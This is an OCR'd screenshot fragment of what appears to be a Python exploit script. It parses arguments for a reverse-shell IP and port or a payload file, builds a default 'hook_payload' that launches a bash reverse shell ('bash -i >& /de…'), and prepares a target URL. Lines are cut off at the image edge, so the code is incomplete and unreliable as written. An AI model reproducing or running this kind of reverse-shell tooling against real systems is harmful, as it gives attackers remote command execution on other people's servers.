
    parser.add_argument('-f','--payload-file', requir
    args = parser.parse_args()

    if (args.rev_ip == None or args.rev_port == None)
        if args.payload_file == None:

            print('[!] Either (-I REV_IP and -P REV_P
            sys.exit(-1)

    # Read specific payload file

    if args.payload_file != None:

        f = open(args.payload_file, 'r')

        hook_payload = ''.join(f.readlines())

        f.close()

    else:

        hook_payload = """#!/bin/bash\nbash -i >& /de
    if args.target.startswith('http://'):

        pass

    elif args.target.startswith('https://'):

        pass

    else:

        args.target = 'https://' + args.target
